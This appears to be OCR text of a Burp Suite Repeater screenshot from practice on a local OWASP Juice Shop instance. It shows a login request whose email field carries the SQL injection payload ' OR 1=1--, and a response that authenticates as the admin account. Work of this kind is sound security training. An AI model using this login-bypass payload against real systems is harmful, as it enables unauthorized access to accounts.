 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 40
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; sessionID=
continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"' OR 1=1--",
"password":"dfrg"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Thu, 12 Feb 2026 07:38:07 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 1,185 bytes | 1,036 millis
Event log (8) All issues Memory: 131.4MB Disabled